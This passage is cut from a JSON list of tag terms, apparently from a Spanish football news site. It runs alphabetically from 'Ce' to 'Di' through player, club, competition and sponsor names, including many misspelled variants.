Navas"},{"term":"Cesarini"},{"term":"Cese"},{"term":"Cesinha"},{"term":"Cesión Córdoba"},{"term":"Cesión Duisburgo"},{"term":"Cesión Hull City"},{"term":"Cestic"},{"term":"Cesón"},{"term":"Cetre"},{"term":"Cetto"},{"term":"Cevallos"},{"term":"Chabab Mohammédia"},{"term":"Chabboura"},{"term":"Chabrol"},{"term":"Chaby"},{"term":"Chadli"},{"term":"Chakla"},{"term":"Chalmé"},{"term":"Chaly"},{"term":"Chalá"},{"term":"Chamoions League"},{"term":"Chamot"},{"term":"Champions Femenina"},{"term":"Champions League Celtic de Glasgow"},{"term":"Champions League: Juventus"},{"term":"ChampionsLeague"},{"term":"Champios League"},{"term":"Champìons League"},{"term":"Chamusca"},{"term":"Chancalay"},{"term":"Chandal"},{"term":"Chandler"},{"term":"Chando"},{"term":"Chang"},{"term":"Changchun Yatai"},{"term":"Chantóme"},{"term":"Chantôme"},{"term":"Chanza"},{"term":"Chaparro"},{"term":"Chaplin"},{"term":"Chapín"},{"term":"Chari"},{"term":"Charisteas"},{"term":"Charles Traoré"},{"term":"Charlie Cooper"},{"term":"Charlie Lyon"},{"term":"Charly"},{"term":"Charman"},{"term":"Charo Trujillo"},{"term":"Charquero"},{"term":"Charruau"},{"term":"Charsley"},{"term":"Chará"},{"term":"Chato Benítez"},{"term":"Chato González"},{"term":"Chatzitheodoridis"},{"term":"Che Adams"},{"term":"Chechu Flores"},{"term":"Chechu Martínez"},{"term":"Cheick Tioté"},{"term":"Cheikh Saad"},{"term":"Cheikh Sarr"},{"term":"Cheikhou Dieng"},{"term":"Chele"},{"term":"Chelmsford City"},{"term":"Chelo Delgado"},{"term":"Cheltenham"},{"term":"Cheltenham Town"},{"term":"Chem Mato"},{"term":"Chema Martínez"},{"term":"Chema Moreno"},{"term":"Chema Núñez"},{"term":"Chema Rodríguez"},{"term":"Chendo Alarcón"},{"term":"Chennai City"},{"term":"Chennai Titans"},{"term":"Chennaiyin"},{"term":"Cheque en blanco"},{"term":"Cherchesov"},{"term":"Cherif Ndiaye"},{"term":"Chernov"},{"term":"Chesnokov"},{"term":"Chester"},{"term":"Chevrolet"},{"term":"Cheyrou"},{"term":"Chhetri"},{"term":"Chiapas Jaguar"},{"term":"Chiba Minori"},{"term":"Chibozo"},{"term":"Chicago Bulls"},{"term":"Chicco"},{"term":"Chico Pérez"},{"term":"Chido Obi-Martin"},{"term":"Chiki"},{"term":"Chili"},{"term":"China Hebei Fortune"},{"term":"Chinchilla"},{"term":"Chindia"},{"term":"Chipirliu"},{"term":"Chiquero"},{"term":"Chiquillo"},{"term":"Chirita"},{"term":"Chirri"},{"term":"Chirri Monje"},{"term":"Chivas USA"},{"term":"Chmil"},{"term":"Cho"},{"term":"Choche"},{"term":"Cholo Simeone"},{"term":"Chong"},{"term":"Chota"},{"term":"Chourio"},{"term":"Chris Baird"},{"term":"Chris Brass"},{"term":"Chris Davies"},{"term":"Chris Henderson"},{"term":"Chris Herd"},{"term":"Chris Ketting"},{"term":"Chris Löwe"},{"term":"Chris Seitz"},{"term":"Chris Waddle"},{"term":"Chris Wilder"},{"term":"Christian Alfonso"},{"term":"Christian Bolaño"},{"term":"Christian Bolaños"},{"term":"Christian Brüls"},{"term":"Christian Cores"},{"term":"Christian Gourcuff"},{"term":"Christian Gómez"},{"term":"Christian Heidel"},{"term":"Christian Joel"},{"term":"Christian Konan"},{"term":"Christian Manrique"},{"term":"Christian Mutilva"},{"term":"Christian Noboa"},{"term":"Christian Perales"},{"term":"Christian Ramos"},{"term":"Christian Toboso"},{"term":"Christian Valdez"},{"term":"Christian Villalba"},{"term":"Christie"},{"term":"Christodoulou"},{"term":"Christofer"},{"term":"Christofer González"},{"term":"Christoper Wooh"},{"term":"Christophe Galtier"},{"term":"Christopher Dilo"},{"term":"Christopher García"},{"term":"Chrétien"},{"term":"Chuchi Jorques"},{"term":"Chukwubuikem Ikwuemesi"},{"term":"Chukwueze"},{"term":"Chumacero"},{"term":"Chung Mong-joon"},{"term":"Chung-Yong Lee"},{"term":"Chupete Guerini"},{"term":"Chupi"},{"term":"Churín"},{"term":"Chus"},{"term":"Chuzo"},{"term":"Chygrynskyi"},{"term":"Cháfer"},{"term":"Chántome"},{"term":"Chávez"},{"term":"Châteauroux"},{"term":"Chérif"},{"term":"Cibona"},{"term":"Cicharito"},{"term":"Ciclón de Tarija"},{"term":"Ciel"},{"term":"Cierzniak"},{"term":"Cieza"},{"term":"Cihat Arslan"},{"term":"Ciman"},{"term":"Cimo Roecke"},{"term":"Cine Albeniz"},{"term":"Cintia Hormigo"},{"term":"Ciobanu"},{"term":"Cioffi"},{"term":"Cionek"},{"term":"Cipetic"},{"term":"Ciprian Marica"},{"term":"Cisneros"},{"term":"Cisqui"},{"term":"Cissako"},{"term":"Cissokho"},{"term":"Ciudad Real"},{"term":"Ciudad de Bolívar"},{"term":"Ciutat de Valencia"},{"term":"Claassen"},{"term":"Claiton"},{"term":"Clara Schumann"},{"term":"Clare"},{"term":"Clasificacion"},{"term":"Clasificación Resultados"},{"term":"Clasificaión"},{"term":"Clasificiación"},{"term":"Classic Match"},{"term":"Claude LeRoy"},{"term":"Claudemir"},{"term":"Claudia"},{"term":"Claudia García"},{"term":"Claudia Jiménez"},{"term":"Claudia Pina"},{"term":"Claudinei Oliveira"},{"term":"Claudio Echeverri"},{"term":"Claudio Gabriel Ñancufil"},{"term":"Claudio Keseru"},{"term":"Claudio Maldonado"},{"term":"Claudio Maldondo"},{"term":"Claudio Medina"},{"term":"Claudio Reyna"},{"term":"Clausura 2012"},{"term":"Clausí"},{"term":"Clavero"},{"term":"Clay"},{"term":"Claypole"},{"term":"Cleary"},{"term":"Clemens"},{"term":"Clemens Fritz"},{"term":"Clement Chantome"},{"term":"Clement Grenier"},{"term":"Clemente Villaverde"},{"term":"Cleveland Cavaliers"},{"term":"Climent"},{"term":"Clinica Beiman"},{"term":"Clinton N'Jie"},{"term":"Clo García"},{"term":"Clos Gómez"},{"term":"Clsificación"},{"term":"Club Africain"},{"term":"Club Alianza Universidad de Huánuco"},{"term":"Club Alvarado"},{"term":"Club Atlético Málaga"},{"term":"Club Atlético Racing"},{"term":"Club Atlético San Martín"},{"term":"Club Atlético Unión"},{"term":"Club Léon"},{"term":"Club Santamarina"},{"term":"Club Universitario de Deportes"},{"term":"Clubes"},{"term":"Clásco"},{"term":"Clásicos"},{"term":"Clásiico"},{"term":"Cláudio Braga"},{"term":"Cláudio Ramos"},{"term":"Clément"},{"term":"Clésio"},{"term":"Clínicas Dentquality"},{"term":"Cmapus"},{"term":"Cmelík"},{"term":"Cmiljanic"},{"term":"Cmiljanić"},{"term":"Coach Magazine"},{"term":"Cobo"},{"term":"Cocaína"},{"term":"Cocca"},{"term":"Coches"},{"term":"Cocker"},{"term":"Cocker Company"},{"term":"Codere Apuestas"},{"term":"Cody Drameh"},{"term":"Cody Gakpo"},{"term":"Coeff"},{"term":"Coentrao"},{"term":"Cohade"},{"term":"Cohen"},{"term":"Cojocarul"},{"term":"Coke Andújar"},{"term":"Coker"},{"term":"Colak"},{"term":"Colautti"},{"term":"Colazo"},{"term":"Colegiales"},{"term":"Collings"},{"term":"Collovati"},{"term":"Collymore"},{"term":"Colman"},{"term":"Colombia Sub-17 Femenino"},{"term":"Color"},{"term":"Colsa"},{"term":"Colunga"},{"term":"Comachi"},{"term":"Comamala"},{"term":"Comarca Mármol"},{"term":"Comarca de Nijar"},{"term":"Comité"},{"term":"Comité Empresa"},{"term":"Comité de Apelación"},{"term":"Comité de Competición"},{"term":"Commons"},{"term":"Como 1907 Academy"},{"term":"Comparación"},{"term":"Comunicado oficial"},{"term":"Comunidad Valenciana"},{"term":"Comunio"},{"term":"Conca"},{"term":"Concepción Andrade"},{"term":"Conesa"},{"term":"Conexión Malagueña"},{"term":"Confederación Brasileña"},{"term":"Confederación de Empresarios de Málaga"},{"term":"Congote"},{"term":"Congré"},{"term":"Coniglio"},{"term":"Connor Roberts"},{"term":"Conoce a Keirrison"},{"term":"Conor Gallagher"},{"term":"Conor Grant"},{"term":"Conroy"},{"term":"Consejo"},{"term":"Contador"},{"term":"Conteh"},{"term":"Contreras"},{"term":"Conway"},{"term":"Copa 17 Red Limit"},{"term":"Copa Asia"},{"term":"Copa Atlántico"},{"term":"Copa Audi"},{"term":"Copa Campeones"},{"term":"Copa Coca-Cola"},{"term":"Copa Concacaf"},{"term":"Copa Confederaciones 2017"},{"term":"Copa Intercontinental de Fútbol Sala"},{"term":"Copa MX"},{"term":"Copa Mundial de la FIFA Brasil 2014"},{"term":"Copa Presidente"},{"term":"Copa RFAF"},{"term":"Copa Sudamericano"},{"term":"Copa de Africa"},{"term":"Copa de España"},{"term":"Copa de Inglaterra"},{"term":"Copa de Oro"},{"term":"Copa de Rusia"},{"term":"Copa de Turquía"},{"term":"Copa de la Reina Fútbol Sala"},{"term":"Copa de los Países Bajos"},{"term":"Copa de África 2019"},{"term":"Copa del Mundo"},{"term":"Copa del Recy"},{"term":"Copa del Reina"},{"term":"Copa del Rey Femenina"},{"term":"Copa del Reyl"},{"term":"Copa dle Rey"},{"term":"Copa África 2017"},{"term":"Copa África 2019"},{"term":"Copa África Sub-20"},{"term":"Cope Málaga"},{"term":"Copistería Coca"},{"term":"Copito"},{"term":"Coquelis"},{"term":"Coras"},{"term":"Corberán"},{"term":"Cordoba"},{"term":"Cordoval"},{"term":"Corea"},{"term":"Corengia"},{"term":"Corentin Jean"},{"term":"Coris"},{"term":"Cork"},{"term":"Corlu"},{"term":"Cornelius"},{"term":"Cornellà de Terri"},{"term":"Cornette"},{"term":"Corozo"},{"term":"Corpas"},{"term":"Correos"},{"term":"Corry Evans"},{"term":"Corstjens"},{"term":"Cortijo"},{"term":"Cortés"},{"term":"Corulo"},{"term":"Coruxo FC"},{"term":"Corvalán"},{"term":"Corvino"},{"term":"Cosmi"},{"term":"Cosmin Contra"},{"term":"Costa Adeje Tenerife"},{"term":"Costa del Sol"},{"term":"Costa del Sol Málaga"},{"term":"Costacurta"},{"term":"Costin"},{"term":"Costra Rica"},{"term":"Cotugno"},{"term":"Couceiro"},{"term":"Coulthirst"},{"term":"Coupet"},{"term":"Coureur"},{"term":"Courinho"},{"term":"Courtet"},{"term":"Covea"},{"term":"Coventry"},{"term":"Cowans"},{"term":"Coxall"},{"term":"Coín"},{"term":"Craig Conway"},{"term":"Craig Dawson"},{"term":"Craig Gardner"},{"term":"Craig Thomson"},{"term":"Crainey"},{"term":"Cranie"},{"term":"Creative"},{"term":"Creavalle"},{"term":"Cretu"},{"term":"Cribari"},{"term":"Criscito"},{"term":"Crisitano Ronaldo"},{"term":"Crislan"},{"term":"Cristeto"},{"term":"Cristhian Paredes"},{"term":"Cristian Amarilla"},{"term":"Cristian Barros"},{"term":"Cristian Bogado"},{"term":"Cristian Bonilla"},{"term":"Cristian Bonillas"},{"term":"Cristian Bunino"},{"term":"Cristian Cásseres"},{"term":"Cristian Dávila"},{"term":"Cristian Fernandes"},{"term":"Cristian Fernández"},{"term":"Cristian Flórez"},{"term":"Cristian Malaspina"},{"term":"Cristian Marcelo Álvarez"},{"term":"Cristian Micó"},{"term":"Cristian Nazarit"},{"term":"Cristian Novoa"},{"term":"Cristian Núñez"},{"term":"Cristian Palacios"},{"term":"Cristian Pellerano"},{"term":"Cristian Reyes"},{"term":"Cristian Salvador"},{"term":"Cristian Souza"},{"term":"Cristian Tissone"},{"term":"Cristian Vadócz"},{"term":"Cristian Zabala"},{"term":"Cristian Zuñiga"},{"term":"Cristian del Moral"},{"term":"Cristian del Toro"},{"term":"Cristiano Bergodi"},{"term":"Cristiano Giuntoli"},{"term":"Cristiano Pereira"},{"term":"Cristiano Ronaaldo"},{"term":"Cristiano Vasconcelos"},{"term":"Cristina Medina"},{"term":"Cristina Pedroche"},{"term":"Cristián Arán"},{"term":"Cristo Díaz"},{"term":"Cristo García"},{"term":"Cristobal Soria"},{"term":"Cristopher"},{"term":"Cristóbal Campos"},{"term":"Cristóbal Gil"},{"term":"Cristóbal Jorquera"},{"term":"Cristóbal Moreno"},{"term":"Cristóbal Soria"},{"term":"Cristóvão Borges"},{"term":"Crivelli"},{"term":"Crossan"},{"term":"Crosta"},{"term":"Crucero del Norte"},{"term":"Cruytf"},{"term":"Cruz Mascia"},{"term":"Cruz Roja"},{"term":"Cruzado"},{"term":"Csaba Laszlo"},{"term":"Cuadrado Real Madrid"},{"term":"Cuartero"},{"term":"Cuatro"},{"term":"Cuba"},{"term":"Cubero"},{"term":"Cubillo"},{"term":"Cubo"},{"term":"Cucaricki"},{"term":"Cucurella"},{"term":"Cucuta Deportivo"},{"term":"Cudeca"},{"term":"Cuesta"},{"term":"Cuevas del Becerro"},{"term":"Cugat"},{"term":"Cukaricki"},{"term":"Culebras"},{"term":"Cullen"},{"term":"Culma"},{"term":"Culpi"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Culturas Leonesa"},{"term":"Cumana"},{"term":"Cumbre"},{"term":"Cuneyt Cakir"},{"term":"Cupón"},{"term":"Curci"},{"term":"Curl"},{"term":"Curran"},{"term":"Curro Harillo"},{"term":"Curro Liza"},{"term":"Curry"},{"term":"Curtis"},{"term":"Curtis Main"},{"term":"Curzon Ashton"},{"term":"Cusco"},{"term":"Custódio"},{"term":"Cvitanovic"},{"term":"Cyle Larin"},{"term":"Czyborra"},{"term":"Cáceres Femenino B"},{"term":"Cádiz FS"},{"term":"Cádiz Femenino FSF"},{"term":"Cádiz Genuine"},{"term":"Cádiz Juvenil"},{"term":"Cádz"},{"term":"Cámara de Comercio Británica"},{"term":"Cángele"},{"term":"Cárdenas"},{"term":"Cáritas"},{"term":"Cártama"},{"term":"Cásseres"},{"term":"Cássio"},{"term":"Cädiz"},{"term":"Cédric Bakumbu"},{"term":"Cédric Nkoum"},{"term":"César Amaya"},{"term":"César Araujo"},{"term":"César Caneda"},{"term":"César Cortés"},{"term":"César Delgado"},{"term":"César Díaz"},{"term":"César García"},{"term":"César González"},{"term":"César Guessous"},{"term":"César Gómez"},{"term":"César Mercado"},{"term":"César Montes"},{"term":"César Moreno"},{"term":"César Pereyra"},{"term":"César Pinares"},{"term":"César Ramón"},{"term":"César Rodríguez"},{"term":"César Romero"},{"term":"César Sousa"},{"term":"Cícero"},{"term":"Cíchero"},{"term":"Círculo Brujas"},{"term":"Cócaro"},{"term":"Cóccaro"},{"term":"Córcoles"},{"term":"Cústodio"},{"term":"Cüneyt Çakir"},{"term":"D'Acol"},{"term":"D'Agostino"},{"term":"D'Andrea"},{"term":"D'Angelo"},{"term":"D1 Femenina"},{"term":"DANA"},{"term":"DFB-Pokal"},{"term":"DFM Rent a Car"},{"term":"DH San Andrés"},{"term":"DIS"},{"term":"DKTV"},{"term":"DLC"},{"term":"DUX Logroño Femenino"},{"term":"DVTK"},{"term":"DVTK de Miskolc"},{"term":"Da Graca"},{"term":"Da Silva Pinto"},{"term":"DaSilva"},{"term":"Dabrowski"},{"term":"Dabó"},{"term":"Dacia"},{"term":"Dadni Romera"},{"term":"Dady"},{"term":"Daehli"},{"term":"Daejeon Hana Citizen"},{"term":"Daen Sport"},{"term":"Dagerstal"},{"term":"Dagnall"},{"term":"Dago"},{"term":"Dagur Dan"},{"term":"Dahlin"},{"term":"Dainelli"},{"term":"Dairio Marca"},{"term":"Dairon Valencia"},{"term":"Daisuke"},{"term":"Dal Casón"},{"term":"Dal Pozzo"},{"term":"Dalbert"},{"term":"Dalby"},{"term":"Dale Jennings"},{"term":"Dalglish"},{"term":"Dalian Pro"},{"term":"Dalic"},{"term":"Dalisson"},{"term":"Dalla Acosta"},{"term":"Dallas FC"},{"term":"Dalle Mura"},{"term":"Dall’Oglio"},{"term":"Dalot"},{"term":"Damac"},{"term":"Damaris Egurrola"},{"term":"Damcevski"},{"term":"Dame N’Doye"},{"term":"Damian Van der Vaart"},{"term":"Damion Downs"},{"term":"Damion Lowe"},{"term":"Damir Krznar"},{"term":"Damià Sabater"},{"term":"Damián"},{"term":"Damián Jiménez"},{"term":"Damián Petcoff"},{"term":"Damián Pérez"},{"term":"Damián Rodríguez"},{"term":"Damián Schmidt"},{"term":"Damián Tello"},{"term":"Damián Zamorano"},{"term":"Damián Álvarez"},{"term":"Damián Ísmodes"},{"term":"Dammers"},{"term":"Dan Micciche"},{"term":"Dan Ojog"},{"term":"Dana Cup"},{"term":"Dane Kelly"},{"term":"Dane Richards"},{"term":"Dani Abalo Noticias"},{"term":"Dani Alcover"},{"term":"Dani Arcos"},{"term":"Dani Argilaga"},{"term":"Dani Ayala"},{"term":"Dani Bautista"},{"term":"Dani Bea"},{"term":"Dani Breijo"},{"term":"Dani Carballo"},{"term":"Dani Carvaja"},{"term":"Dani Castilla"},{"term":"Dani Cortés"},{"term":"Dani Cárdenas"},{"term":"Dani Escriche"},{"term":"Dani Estrada"},{"term":"Dani Fajardo"},{"term":"Dani Fernández"},{"term":"Dani Garrido"},{"term":"Dani Giraldo"},{"term":"Dani Guerrero"},{"term":"Dani Gómez"},{"term":"Dani Góngora"},{"term":"Dani Güiza. Cerro Porteño"},{"term":"Dani Hermoso"},{"term":"Dani Herrera"},{"term":"Dani Hoyos"},{"term":"Dani Jiménez"},{"term":"Dani Lavela"},{"term":"Dani Lima"},{"term":"Dani Llácer"},{"term":"Dani Molina"},{"term":"Dani Mori"},{"term":"Dani Márquez"},{"term":"Dani Ojeda"},{"term":"Dani Ortigosa"},{"term":"Dani Palao"},{"term":"Dani Peralta"},{"term":"Dani Pino"},{"term":"Dani Pinto"},{"term":"Dani Portela"},{"term":"Dani Poyatos"},{"term":"Dani Raba"},{"term":"Dani Ramírez"},{"term":"Dani Rebollo"},{"term":"Dani Rodriguez"},{"term":"Dani Ruiz"},{"term":"Dani Salvatierra"},{"term":"Dani Sotres"},{"term":"Dani Toribio"},{"term":"Dani Torres"},{"term":"Dani Urri"},{"term":"Dani Valderas"},{"term":"Dani Vega"},{"term":"Dani Vicente"},{"term":"Dani Vidal"},{"term":"Daniel"},{"term":"Daniel Ahmed"},{"term":"Daniel Aparicio"},{"term":"Daniel Cabral"},{"term":"Daniel Carreño"},{"term":"Daniel Carvalho"},{"term":"Daniel Cervantes"},{"term":"Daniel Chávez"},{"term":"Daniel Clavijo"},{"term":"Daniel Correa"},{"term":"Daniel Escriche"},{"term":"Daniel Fajardo"},{"term":"Daniel Farías"},{"term":"Daniel Febles"},{"term":"Daniel Fernandes"},{"term":"Daniel Ferreyra"},{"term":"Daniel Franco"},{"term":"Daniel García"},{"term":"Daniel Guedes"},{"term":"Daniel Hernández"},{"term":"Daniel Iversen"},{"term":"Daniel Jarque"},{"term":"Daniel Kenedy"},{"term":"Daniel Lima"},{"term":"Daniel Lucas"},{"term":"Daniel Luna"},{"term":"Daniel López"},{"term":"Daniel Maldini"},{"term":"Daniel Mauri"},{"term":"Daniel Morais"},{"term":"Daniel Moscetta"},{"term":"Daniel Oldrá"},{"term":"Daniel Palencia Caballero"},{"term":"Daniel Paraschiv"},{"term":"Daniel Paulista"},{"term":"Daniel Pinillos"},{"term":"Daniel Poyatos"},{"term":"Daniel Pérez"},{"term":"Daniel Quevedo"},{"term":"Daniel Ramírez"},{"term":"Daniel Rivera"},{"term":"Daniel Sagman"},{"term":"Daniel Sousa"},{"term":"Daniel Sánchez"},{"term":"Daniel Sánchez Libre"},{"term":"Daniel Torres"},{"term":"Daniel Valdés"},{"term":"Daniel Vega"},{"term":"Daniel Vicentín"},{"term":"Daniel Villalva"},{"term":"Daniel Wass"},{"term":"Daniela"},{"term":"Daniela Cruz"},{"term":"Daniela Sanz"},{"term":"Daniela Sáenz"},{"term":"Daniele Pradé"},{"term":"Daniele Verde"},{"term":"Danilinho"},{"term":"Danilo Dias"},{"term":"Danilo Lerda"},{"term":"Danilo Ortiz"},{"term":"Danilo Pantic"},{"term":"Danilo Pereira"},{"term":"Danilo Pires"},{"term":"Danilo Soares"},{"term":"Danilo Suárez"},{"term":"Danny Blind"},{"term":"Danny Blum"},{"term":"Danny Carvajal"},{"term":"Danny Drinkwater"},{"term":"Danny Elliott"},{"term":"Danny Fox"},{"term":"Danny Murphy"},{"term":"Danny Wilson"},{"term":"Dante Polvara"},{"term":"Dante Silva"},{"term":"Daramy"},{"term":"Dardari"},{"term":"Dardos"},{"term":"Darida"},{"term":"Dario Martinez"},{"term":"Dariuz Skrzypczak"},{"term":"Darixon Vuelto"},{"term":"Darlei"},{"term":"Darren Ferguson"},{"term":"Darren Johnstone"},{"term":"Darren Kely"},{"term":"Dartford"},{"term":"Darwin Torres"},{"term":"Daryl Murphy"},{"term":"Darío Denis"},{"term":"Darío García"},{"term":"Darío Martínez"},{"term":"Darío Ramírez"},{"term":"Darío Roch"},{"term":"Dasia Chisinau"},{"term":"Datkovic"},{"term":"Daum"},{"term":"Daury"},{"term":"David Alvarez"},{"term":"David Amez"},{"term":"David Andújar"},{"term":"David Añon"},{"term":"David Añón"},{"term":"David Bandera"},{"term":"David Barca"},{"term":"David Batanero"},{"term":"David Bettoni"},{"term":"David Bicík"},{"term":"David Bonilla"},{"term":"David Bruno"},{"term":"David Buchta"},{"term":"David Cabezas"},{"term":"David Cabrera"},{"term":"David Camps"},{"term":"David Carballo"},{"term":"David Carmo"},{"term":"David Comamala"},{"term":"David Concha"},{"term":"David Davis"},{"term":"David De Dios"},{"term":"David De Paula"},{"term":"David De la Torre"},{"term":"David Del Horno"},{"term":"David Dioses"},{"term":"David Durantez"},{"term":"David Durántez"},{"term":"David Dóniga"},{"term":"David Edgar"},{"term":"David Edwards"},{"term":"David Escudero"},{"term":"David España"},{"term":"David Faupala"},{"term":"David Fernández"},{"term":"David Garrido"},{"term":"David Goldar"},{"term":"David Gunot"},{"term":"David Guzmán"},{"term":"David Hinojosa"},{"term":"David Ibarra"},{"term":"David Infante"},{"term":"David León"},{"term":"David Linares"},{"term":"David Lázaro"},{"term":"David Mainz"},{"term":"David Malo"},{"term":"David Martín"},{"term":"David Martínez"},{"term":"David Mendoza"},{"term":"David Mills"},{"term":"David Morillas"},{"term":"David Nielsen"},{"term":"David Norris"},{"term":"David Ordóñez"},{"term":"David Pascual"},{"term":"David Pastor"},{"term":"David Patiño"},{"term":"David Pereda"},{"term":"David Platt"},{"term":"David Pons"},{"term":"David Porras"},{"term":"David Páez"},{"term":"David Pérez Pallás"},{"term":"David Robador"},{"term":"David Ruiz"},{"term":"David Salomé"},{"term":"David Segura"},{"term":"David Serrano"},{"term":"David Suárez"},{"term":"David Tejero"},{"term":"David Tenorio"},{"term":"David Terans"},{"term":"David Toro"},{"term":"David Valero"},{"term":"David Vaughan"},{"term":"David Vicente"},{"term":"David Villalba"},{"term":"David Vázquez"},{"term":"David Wang"},{"term":"David Zec"},{"term":"David Ángel Abraham"},{"term":"Davide Diaw"},{"term":"Davids"},{"term":"Davis Ramos"},{"term":"Davo"},{"term":"Davud Kyuzm Bitucuasu2¡2D"},{"term":"Dawber"},{"term":"Dayro Moreno"},{"term":"DazcFutbolios"},{"term":"De Almeida"},{"term":"De Amores"},{"term":"De Arrascaeta"},{"term":"De Blas"},{"term":"De Blasis"},{"term":"De Bock"},{"term":"De Boeck"},{"term":"De Boer"},{"term":"De Burgos Bengoetxea"},{"term":"De Frutos"},{"term":"De Gier"},{"term":"De Gregorio"},{"term":"De Iriondo"},{"term":"De Ketelaere"},{"term":"De Laet"},{"term":"De Ligt"},{"term":"De Luca"},{"term":"De Miguel"},{"term":"De Norre"},{"term":"De Paola"},{"term":"De Paz"},{"term":"De Petter"},{"term":"De Préville"},{"term":"De Wolf"},{"term":"De Zeeuw"},{"term":"De la Barrera"},{"term":"De la Cruz"},{"term":"De la Fuente"},{"term":"De la Haza"},{"term":"De la Nava"},{"term":"De la Riva"},{"term":"De la Rosa"},{"term":"De la Sagra"},{"term":"Deac"},{"term":"Dean"},{"term":"Dean Saunders"},{"term":"Dean Thompson"},{"term":"Deaux"},{"term":"Debrecen"},{"term":"Debuta"},{"term":"Declan Rice"},{"term":"Decourrière"},{"term":"Defederico"},{"term":"Defensa del Abonado"},{"term":"Defensacentral"},{"term":"Defrel"},{"term":"Degenek"},{"term":"Deila"},{"term":"Deiola"},{"term":"Dejagah"},{"term":"Dejan Jakovic"},{"term":"Dejan Petrovic"},{"term":"Dekic"},{"term":"Dekkersd"},{"term":"Del Castillo"},{"term":"Del Corral"},{"term":"Del Moral"},{"term":"Del Nero"},{"term":"Del Nido Carrasco"},{"term":"Del Pino"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Del Zakarin"},{"term":"Delac"},{"term":"Delaine"},{"term":"Delev"},{"term":"Delfi Geli"},{"term":"Delfin SC"},{"term":"Delgado Tosco"},{"term":"Delhi Dynamosd"},{"term":"Delic"},{"term":"Delio Rossi"},{"term":"Della Nava"},{"term":"Della Picca"},{"term":"Dellas"},{"term":"Delle Alli"},{"term":"Delmiro"},{"term":"Delort"},{"term":"Delpadre"},{"term":"Demanda"},{"term":"Demarai Gray"},{"term":"Demba Diop"},{"term":"Dembakwi Yomba"},{"term":"Demerai Gray"},{"term":"Demir Ege"},{"term":"Demircan"},{"term":"Demirel"},{"term":"Demirovic"},{"term":"Demme"},{"term":"Demo"},{"term":"Demoncy"},{"term":"Demoto"},{"term":"Den Bosch"},{"term":"Denayer"},{"term":"Dendoncker"},{"term":"Dener"},{"term":"Deng"},{"term":"Denilson Gabionetta"},{"term":"Denilson Pereira"},{"term":"Denis Cheyshev"},{"term":"Denis Genreau"},{"term":"Denis Man"},{"term":"Denis Popovic"},{"term":"Denis SIlva"},{"term":"Denis Stracqualursi"},{"term":"Deniszlispor"},{"term":"Deniz Aytekin"},{"term":"Denkey"},{"term":"Dennis Lewis"},{"term":"Dennis Man"},{"term":"Dennis Quiñónez"},{"term":"Denswil"},{"term":"Dentquality"},{"term":"Denuncia"},{"term":"Denílson"},{"term":"Depaoli"},{"term":"Depoitre"},{"term":"Deportes"},{"term":"Deportes Magallanes"},{"term":"Deportivo Armenio"},{"term":"Deportivo Deportivo de la Coruña"},{"term":"Deportivo Fabril"},{"term":"Deportivo Guadalajara"},{"term":"Deportivo Merlo"},{"term":"Deportivo Morón"},{"term":"Deportivo Petare"},{"term":"Deportivo Quito"},{"term":"Deportivo Riestra"},{"term":"Deportivo Saprissa"},{"term":"Deportivo de Coruña"},{"term":"Deportivo de la Cortina"},{"term":"Deportivo de la Coruña Femenino"},{"term":"Deportivo-Barcelona"},{"term":"Deportivo-Mallorca"},{"term":"Deportivo-Sporting"},{"term":"Der Zakarian"},{"term":"Derbi"},{"term":"Derby"},{"term":"Derek Adams"},{"term":"Derek Asamoah"},{"term":"Derijck"},{"term":"Derlis González"},{"term":"Dermendzhiev"},{"term":"Derstroff"},{"term":"Desabre"},{"term":"Descamps"},{"term":"Descanso"},{"term":"Descarta"},{"term":"Descartado"},{"term":"Descartados"},{"term":"Deschacht"},{"term":"Desciende"},{"term":"Dese Rojas"},{"term":"Desi Bertuchi"},{"term":"Desi Calle"},{"term":"Desittución"},{"term":"Desmarets"},{"term":"Despide"},{"term":"Desplanches"},{"term":"Desportivo Chaves"},{"term":"Desábato"},{"term":"Detroit Pistons"},{"term":"Deudas"},{"term":"Devaca"},{"term":"Devesa"},{"term":"Devesio Payne"},{"term":"Devine"},{"term":"Dewaest"},{"term":"Deza"},{"term":"Dhaid Club"},{"term":"Di Blasi"},{"term":"Di Campli"},{"term":"Di Carlo"},{"term":"Di Gennaro"},{"term":"Di Menno"},{"term":"Di Nipoti"},{"term":"Di Tore"},{"term":"Diabate"},{"term":"Diafra Sahko"},{"term":"Diairo Marca"},{"term":"Diakite"},{"term":"Dialle"},{"term":"Diana"},{"term":"Diareio AS"},{"term":"Diario AS; AS"},{"term":"Diario Sprot"},{"term":"Diario Sur"},{"term":"Diarra"},{"term":"Diarrá"},{"term":"Dias Felipe"},{"term":"Diatta"},{"term":"Diawara"},{"term":"Dibble"},{"term":"Diby Keita"},{"term":"Dicker"},{"term":"Dickov"},{"term":"Dida"},{"term":"Didier Ndong"},{"term":"Didier Six"},{"term":"Didot"},{"term":"Diederik Boer"},{"term":"Diego Altamirano"},{"term":"Diego Arismendi"},{"term":"Diego Boza"},{"term":"Diego Buitrago"},{"term":"Diego Caballo"},{"term":"Diego Cardoso"},{"term":"Diego Carrillo"},{"term":"Diego Cavalieri"},{"term":"Diego Cocca"},{"term":"Diego Contento"},{"term":"Diego Corozo"},{"term":"Diego De Pedro"},{"term":"Diego El Cigala"},{"term":"Diego Esteban"},{"term":"Diego Fumero"},{"term":"Diego Gama"},{"term":"Diego Garzón"},{"term":"Diego Gil"},{"term":"Diego Godoy"},{"term":"Diego Gonçalves"},{"term":"Diego Gurri"},{"term":"Diego Gómez"},{"term":"Diego Ifrán"},{"term":"Diego Ivo"},{"term":"Diego Lamas"},{"term":"Diego Lorenzo"},{"term":"Diego Luna"},{"term":"Diego Lópes"},{"term":"Diego Magallanes"},{"term":"Diego Manzano"},{"term":"Diego Mariño"},{"term":"Diego Matamala"},{"term":"Diego Mateo"},{"term":"Diego Maurício"},{"term":"Diego Melián"},{"term":"Diego Mercado"},{"term":"Diego Montoya"},{"term":"Diego Moreno"},{"term":"Diego Nieves"},{"term":"Diego Nogales"},{"term":"Diego Noronha"},{"term":"Diego Novoa"},{"term":"Diego Ortiz"},{"term":"Diego Osella"},{"term":"Diego Ovono"},{"term":"Diego Parras"},{"term":"Diego Percan"},{"term":"Diego Portilla"},{"term":"Diego Rivarola"},{"term":"Diego Rojas"},{"term":"Diego Rolan"},{"term":"Diego Román"},{"term":"Diego Rosado"},{"term":"Diego Royo"},{"term":"Diego Salomao"},{"term":"Diego Segura"},{"term":"Diego Sosa"},{"term":"Diego 